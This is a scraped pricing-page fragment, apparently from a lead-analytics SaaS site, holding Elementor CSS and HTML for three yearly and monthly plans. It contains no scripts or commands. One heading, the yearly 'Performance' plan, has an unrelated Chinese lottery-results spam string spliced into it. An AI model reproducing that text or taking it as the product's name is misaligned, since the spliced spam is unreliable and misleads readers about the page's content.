.elementor-element.elementor-element-107b09ec .elementor-price-table__subheading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-weight:400;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__price{background-color:#16171B;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__currency, .elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__integer-part, .elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__fractional-part{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table .elementor-price-table__price{font-family:"Figtree", Sans-serif;font-size:26px;font-weight:700;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__price > .elementor-price-table__currency{font-size:calc(85em/100);}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__currency{align-self:center;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__fractional-part{font-size:calc(0em/100);}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__after-price{justify-content:center;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__original-price{align-self:flex-start;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__period{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__features-list{background-color:#16171B;padding:20px 20px 20px 20px;--e-price-table-features-list-color:#DCDFEE;text-align:left;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__features-list li{font-family:"Figtree", Sans-serif;font-weight:600;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__features-list li:before{border-top-style:solid;border-top-color:#DCDFEE;border-top-width:1px;margin-top:15px;margin-bottom:15px;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__footer{background-color:#16171B;}.elementor-2090 .elementor-element.elementor-element-46316fcb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-repeater-item-4bb1105 i{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-repeater-item-4bb1105 svg{fill:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-repeater-item-38bce8e i{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-repeater-item-38bce8e svg{fill:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-repeater-item-46d1c3b i{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-repeater-item-46d1c3b svg{fill:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-repeater-item-f5067a5 i{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-repeater-item-f5067a5 svg{fill:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__button{background-color:var( --e-global-color-secondary );color:var( --e-global-color-accent );border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000054;border-radius:25px 25px 25px 25px;padding:15px 80px 15px 80px;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__button:hover{background-color:#CCA627;color:#FFFFFF;}.elementor-2090 .elementor-element.elementor-element-253ef4ac > .elementor-widget-container{border-radius:8px 8px 8px 8px;}.elementor-2090 .elementor-element.elementor-element-253ef4ac{--e-price-table-header-background-color:#16171B;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__heading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-size:22px;font-weight:700;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__subheading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-weight:400;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__price{background-color:#16171B;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__currency, .elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__integer-part, .elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__fractional-part{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table .elementor-price-table__price{font-family:"Figtree", Sans-serif;font-size:26px;font-weight:700;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__price > .elementor-price-table__currency{font-size:calc(85em/100);}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__currency{align-self:center;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__fractional-part{font-size:calc(0em/100);}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__after-price{justify-content:center;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__original-price{align-self:flex-end;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__period{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__features-list{background-color:#16171B;padding:20px 20px 20px 20px;--e-price-table-features-list-color:#DCDFEE;text-align:left;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__features-list li{font-family:"Figtree", Sans-serif;font-weight:600;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__features-list li:before{border-top-style:solid;border-top-color:#DCDFEE;border-top-width:1px;margin-top:15px;margin-bottom:15px;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__footer{background-color:#16171B;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__ribbon-inner{background-color:#54D5F6;color:#161618;}.elementor-2090 .elementor-element.elementor-element-648a0c1f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-repeater-item-4bb1105 i{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-repeater-item-4bb1105 svg{fill:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-repeater-item-7fe630e i{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-repeater-item-7fe630e svg{fill:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-repeater-item-e928cb7 i{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-repeater-item-e928cb7 svg{fill:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-repeater-item-e648bb3 i{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-repeater-item-e648bb3 svg{fill:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-repeater-item-6139e87 i{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-repeater-item-6139e87 svg{fill:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-repeater-item-f1ffb73 i{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-repeater-item-f1ffb73 svg{fill:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-repeater-item-5fb5db4 i{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-repeater-item-5fb5db4 svg{fill:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__button{background-color:var( --e-global-color-secondary );color:var( --e-global-color-accent );border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000054;border-radius:25px 25px 25px 25px;padding:15px 80px 15px 80px;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__button:hover{background-color:#CCA627;color:#FFFFFF;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd > .elementor-widget-container{border-radius:8px 8px 8px 8px;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd{--e-price-table-header-background-color:#16171B;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__heading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-size:22px;font-weight:700;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__subheading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-weight:400;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__price{background-color:#16171B;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__currency, .elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__integer-part, .elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__fractional-part{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table .elementor-price-table__price{font-family:"Figtree", Sans-serif;font-size:26px;font-weight:700;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__price > .elementor-price-table__currency{font-size:calc(85em/100);}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__currency{align-self:center;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__fractional-part{font-size:calc(0em/100);}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__after-price{justify-content:center;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__original-price{align-self:flex-end;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__period{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__features-list{background-color:#16171B;padding:20px 20px 20px 20px;--e-price-table-features-list-color:#DCDFEE;text-align:left;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__features-list li{font-family:"Figtree", Sans-serif;font-weight:600;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__features-list li:before{border-top-style:solid;border-top-color:#DCDFEE;border-top-width:1px;margin-top:15px;margin-bottom:15px;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__footer{background-color:#16171B;}@media(min-width:768px){.elementor-2090 .elementor-element.elementor-element-5b008a5e{--width:50%;}.elementor-2090 .elementor-element.elementor-element-46316fcb{--width:50%;}.elementor-2090 .elementor-element.elementor-element-648a0c1f{--width:50%;}}/* Start custom CSS for price-table, class: .elementor-element-107b09ec */.elementor-2090 .elementor-element.elementor-element-107b09ec::before {
  content: '';
  position: absolute;
  top: -4px;
  left: -4px;
  right: -4px;
  bottom: -4px;
  z-index: -1;
  border-radius: 11px;
  padding: 4px;
    background: linear-gradient(200deg, #00FFFF, #942BD0, #FF007E, #FFE800);
  -webkit-mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude; /* Recorta o fundo interno */
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5b008a5e */.background-blur-gradient3::before {
     position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at 5% 10%, #43B9B9, #2997ff, #0096FF, transparent 50%), 
                radial-gradient(circle at 10% 100%, #a972ff, #BB64FF, #F2416B, #EB7500, transparent 65%);
    filter: blur(70px); /* Controle a intensidade do desfoque */
    opacity: 0.6; /* Ajuste a opacidade para o efeito desejado */
    z-index: -1;
}/* End custom CSS */
/* Start custom CSS for price-table, class: .elementor-element-253ef4ac */.elementor-2090 .elementor-element.elementor-element-253ef4ac::before {
  content: '';
  position: absolute;
  top: -4px;
  left: -4px;
  right: -4px;
  bottom: -4px;
  z-index: -1;
  border-radius: 11px;
  padding: 4px;
    background: linear-gradient(200deg, #00FFFF, #942BD0, #FF007E, #FFE800);
  -webkit-mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude; /* Recorta o fundo interno */
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-46316fcb */.background-blur-gradient3::before {
     position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at 5% 10%, #43B9B9, #2997ff, #0096FF, transparent 50%), 
                radial-gradient(circle at 10% 100%, #a972ff, #BB64FF, #F2416B, #EB7500, transparent 65%);
    filter: blur(70px); /* Controle a intensidade do desfoque */
    opacity: 0.6; /* Ajuste a opacidade para o efeito desejado */
    z-index: -1;
}/* End custom CSS */
/* Start custom CSS for price-table, class: .elementor-element-7c3dc7dd */.elementor-2090 .elementor-element.elementor-element-7c3dc7dd::before {
  content: '';
  position: absolute;
  top: -4px;
  left: -4px;
  right: -4px;
  bottom: -4px;
  z-index: -1;
  border-radius: 11px;
  padding: 4px;
    background: linear-gradient(200deg, #00FFFF, #942BD0, #FF007E, #FFE800);
  -webkit-mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude; /* Recorta o fundo interno */
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-648a0c1f */.background-blur-gradient3::before {
     position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at 5% 10%, #43B9B9, #2997ff, #0096FF, transparent 50%), 
                radial-gradient(circle at 10% 100%, #a972ff, #BB64FF, #F2416B, #EB7500, transparent 65%);
    filter: blur(70px); /* Controle a intensidade do desfoque */
    opacity: 0.6; /* Ajuste a opacidade para o efeito desejado */
    z-index: -1;
}/* End custom CSS */
/* Start custom CSS */body {
  background-color: white; /* Set a base background color */
  
  background-image: radial-gradient(circle, #303030 5%, transparent 0);
  background-size: .3in .3in;  /* Each grid cell is 1 inch by 1 inch */
  background-repeat: repeat;


}



.elementor-price-table__original-price {
    width: 100%;
    padding-bottom: 15px;
    text-decoration: none !important;
}

.elementor-price-table__original-price span:nth-child(-n+2) {
    text-decoration: line-through  !important;
}










        .gradiente-borda-btn2 .elementor-button {
            /* --- Actual Button/Link's own styling --- */
            /* Adjust padding as needed for your button's text */
            /* Elementor typically controls this via its UI, but you can override */
            /* padding: 12px 28px;  -- Example, Elementor might set this */
            /* font-size: 16px;    -- Example, Elementor might set this */
            /* color: white;         -- Example, Elementor might set this */
            background-color: #222; /* Background of the button itself, visible through the border's "hole" */
            border: none; /* Remove default border if any */
            /* border-radius should match the ::before pseudo-element's border-radius */
            /* border-radius: 25px; -- Example, Elementor might set this */
            cursor: pointer;
            text-decoration: none;
            display: inline-block; /* Elementor buttons are often inline-block */
            text-align: center;

            /* --- Crucial for the ::before pseudo-element --- */
            position: relative; /* Establishes positioning context for its ::before */
            z-index: 1; /* Ensures button content is above the ::before's background */
            /* Ensure Elementor's button styles don't add extra borders that conflict */
        }

        .gradiente-borda-btn2 .elementor-button::before {
            content: '';
            position: absolute;
            
            /* Make the pseudo-element cover the button exactly */
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            
            /* This border-radius defines the outer curve of the gradient border. */
            /* It should match the .elementor-button's border-radius. */
            /* If Elementor sets a border-radius on .elementor-button, ensure this matches. */
            border-radius: 25px; /* Example: Defaulting to 25px, adjust if Elementor uses another value */
            
            /* The gradient background that forms the border */
            background: linear-gradient(200deg, #00FFFF, #942BD0, #FF007E, #FFE800);
            
            /* This padding IS the border thickness for the mask technique */
            /* The mask's 'content-box' will be inset by this amount */
            padding: 4px; /* Adjust this value to change border thickness */
            
            /* Masking to create the hollow border effect */
            -webkit-mask:
                linear-gradient(#fff 0 0) content-box, /* Inner transparent part (respects padding) */
                linear-gradient(#fff 0 0);             /* Outer opaque part (covers whole element) */
            mask:
                linear-gradient(#fff 0 0) content-box,
                linear-gradient(#fff 0 0);
            
            /* Composite operation: punch out the content-box area from the outer opaque part */
            -webkit-mask-composite: destination-out;
            mask-composite: exclude; /* Standard property */
            
            z-index: -1; /* Place the gradient border behind the button's content */
            
            /* Ensures padding is included within the element's dimensions, crucial for alignment */
            box-sizing: border-box; 
        }

        /* --- Example Styling for Elementor Button Content (from your HTML) --- */
        /* You might not need to override these if Elementor handles them well */
        .gradiente-borda-btn2 .elementor-button .elementor-button-text {
            color: black; /* Example: Ensure text color is visible */
            /* Elementor usually handles font-size, padding within the button span etc. */
        }
        .gradiente-borda-btn2 .elementor-button.elementor-size-sm {
             /* Example: Elementor's small button size might have specific padding/font-size */
            padding: 10px 20px; /* Override if necessary */
            font-size: 14px;    /* Override if necessary */
            border-radius: 25px; /* Ensure this matches ::before if you override */
        }
         .gradiente-borda-btn2 .elementor-button.elementor-size-md { /* Example for a medium size */
            padding: 12px 28px;
            font-size: 16px;
            border-radius: 25px; /* Ensure this matches ::before if you override */
            color: black;
        }/* End custom CSS */</style>		<div data-elementor-type="container" data-elementor-id="2090" class="elementor elementor-2090" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-31b06aa3 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="31b06aa3" data-element_type="container" id="yearly">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5b008a5e e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="5b008a5e" data-element_type="container">
				<div class="elementor-element elementor-element-107b09ec elementor-widget elementor-widget-price-table" data-id="107b09ec" data-element_type="widget" data-widget_type="price-table.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-price-table">
							<div class="elementor-price-table__header">
											<h3 class="elementor-price-table__heading">
						Essentials						</h3>
					
											<span class="elementor-price-table__subheading">
							Single agent or small team						</span>
									</div>
			
			<div class="elementor-price-table__price">
									<div class="elementor-price-table__original-price elementor-typo-excluded">
						<span class="elementor-price-table__currency">&#036;</span>1299					</div>
								<span class="elementor-price-table__currency">&#036;</span>									<span class="elementor-price-table__integer-part">
						999					</span>
				
									<div class="elementor-price-table__after-price">
						<span class="elementor-price-table__fractional-part">
													</span>

													<span class="elementor-price-table__period elementor-typo-excluded">/Year</span>											</div>
				
				
							</div>

							<ul class="elementor-price-table__features-list">
											<li class="elementor-repeater-item-4bb1105">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Gamification Dashboard									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-46d1c3b">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Status Analytics									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-f57bae3">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Daily Agent Reportes									</span>
																</div>
						</li>
									</ul>
			
							<div class="elementor-price-table__footer">
											<a class="elementor-price-table__button elementor-button elementor-size-md" href="indexa9af.html">
							Buy Now						</a>
					
									</div>
					</div>

				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-46316fcb e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="46316fcb" data-element_type="container">
				<div class="elementor-element elementor-element-253ef4ac elementor-widget elementor-widget-price-table" data-id="253ef4ac" data-element_type="widget" data-widget_type="price-table.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-price-table">
							<div class="elementor-price-table__header">
											<h3 class="elementor-price-table__heading">
					168澳洲5开奖历史查询+幸运五开奖官网开奖结果号码	Performance						</h3>
					
											<span class="elementor-price-table__subheading">
							Full data analytics suite						</span>
									</div>
			
			<div class="elementor-price-table__price">
									<div class="elementor-price-table__original-price elementor-typo-excluded">
						<span class="elementor-price-table__currency">&#036;</span>2999					</div>
								<span class="elementor-price-table__currency">&#036;</span>									<span class="elementor-price-table__integer-part">
						2,499					</span>
				
									<div class="elementor-price-table__after-price">
						<span class="elementor-price-table__fractional-part">
													</span>

													<span class="elementor-price-table__period elementor-typo-excluded">/Year</span>											</div>
				
				
							</div>

							<ul class="elementor-price-table__features-list">
											<li class="elementor-repeater-item-4bb1105">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Everything From Essentials									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-38bce8e">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Call Analytics									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-661fd4f">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Vendor Performance									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-46d1c3b">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Regional Performance Tracking									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-f5067a5">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Advanced Heatmaps									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-8b90a67">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Lead Lifecycle Report									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-f1fac86">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Followup Calls review									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-7ba14c4">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Goal History Tracking									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-b71e96e">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Lead Management System									</span>
																</div>
						</li>
									</ul>
			
							<div class="elementor-price-table__footer">
											<a class="elementor-price-table__button elementor-button elementor-size-md" href="indexd4f8.html">
							Buy Now						</a>
					
									</div>
					</div>

					<div class="elementor-price-table__ribbon">
				<div class="elementor-price-table__ribbon-inner">
					Popular				</div>
			</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-648a0c1f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="648a0c1f" data-element_type="container">
				<div class="elementor-element elementor-element-7c3dc7dd elementor-widget elementor-widget-price-table" data-id="7c3dc7dd" data-element_type="widget" data-widget_type="price-table.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-price-table">
							<div class="elementor-price-table__header">
											<h3 class="elementor-price-table__heading">
						Agency						</h3>
					
											<span class="elementor-price-table__subheading">
							Full Agency Management						</span>
									</div>
			
			<div class="elementor-price-table__price">
									<div class="elementor-price-table__original-price elementor-typo-excluded">
						<span class="elementor-price-table__currency">&#036;</span>4999					</div>
								<span class="elementor-price-table__currency">&#036;</span>									<span class="elementor-price-table__integer-part">
						3,999					</span>
				
									<div class="elementor-price-table__after-price">
						<span class="elementor-price-table__fractional-part">
													</span>

													<span class="elementor-price-table__period elementor-typo-excluded">/Year</span>											</div>
				
				
							</div>

							<ul class="elementor-price-table__features-list">
											<li class="elementor-repeater-item-4bb1105">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Everything From Performance									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-7fe630e">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Agent Dashboard									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-e928cb7">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Admin Agent dashboard									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-e648bb3">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Agent Followup Table									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-6139e87">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Policy Tracking & Management									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-f1ffb73">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Full Detailed Lead Analytics									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-5fb5db4">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										HR Platform									</span>
																</div>
						</li>
									</ul>
			
							<div class="elementor-price-table__footer">
											<a class="elementor-price-table__button elementor-button elementor-size-md" href="index2a54.html">
							Buy Now						</a>
					
									</div>
					</div>

				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<span class="wpr-template-edit-btn" data-permalink="https://leadstats.io/?elementor_library=annual">Edit Template</span></div>			</div>

		</div>

		</div>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-31cb159 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="31cb159" data-element_type="container" id="monthly">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1bb7a9a e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="1bb7a9a" data-element_type="container">
				<div class="elementor-element elementor-element-bc56ab0 elementor-widget elementor-widget-price-table" data-id="bc56ab0" data-element_type="widget" data-widget_type="price-table.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-price-table">
							<div class="elementor-price-table__header">
											<h3 class="elementor-price-table__heading">
						Essentials						</h3>
					
											<span class="elementor-price-table__subheading">
							Single agent or small team						</span>
									</div>
			
			<div class="elementor-price-table__price">
									<div class="elementor-price-table__original-price elementor-typo-excluded">
						<span class="elementor-price-table__currency">&#036;</span>129					</div>
								<span class="elementor-price-table__currency">&#036;</span>									<span class="elementor-price-table__integer-part">
						99					</span>
				
									<div class="elementor-price-table__after-price">
						<span class="elementor-price-table__fractional-part">
													</span>

													<span class="elementor-price-table__period elementor-typo-excluded">/Month</span>											</div>
				
				
							</div>

							<ul class="elementor-price-table__features-list">
											<li class="elementor-repeater-item-4bb1105">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Gamification Dashboard									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-46d1c3b">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Status Analytics									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-f57bae3">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Daily Agent Reportes									</span>
																</div>
						</li>
									</ul>
			
							<div class="elementor-price-table__footer">
											<a class="elementor-price-table__button elementor-button elementor-size-md" href="indexf3da.html">
							BUY NOW						</a>
					
									</div>
					</div>

				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d81cdcb e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="d81cdcb" data-element_type="container">
				<div class="elementor-element elementor-element-384aafc elementor-widget elementor-widget-price-table" data-id="384aafc" data-element_type="widget" data-widget_type="price-table.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-price-table">
							<div class="elementor-price-table__header">
											<h3 class="elementor-price-table__heading">
						Performance						</h3>
					
											<span class="elementor-price-table__subheading">
							Full data analytics suite						</span>
									</div>
			
			<div class="elementor-price-table__price">
									<div class="elementor-price-table__original-price elementor-typo-excluded">
						<span class="elementor-price-table__currency">&#036;</span>299					</div>
								<span class="elementor-price-table__currency">&#036;</span>									<span class="elementor-price-table__integer-part">
						249					</span>
				
									<div class="elementor-price-table__after-price">
						<span class="elementor-price-table__fractional-part">
													</span>

													<span class="elementor-price-table__period elementor-typo-excluded">/Month</span>											</div>
				
				
							</div>

							<ul class="elementor-price-table__features-list">
											<li class="elementor-repeater-item-4bb1105">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Everything From Essentials									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-38bce8e">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Call Analytics									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-661fd4f">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Vendor Performance									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-46d1c3b">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Regional Performance Tracking									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-f5067a5">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Advanced Heatmaps									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-8b90a67">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Lead Lifecycle Report									</span>
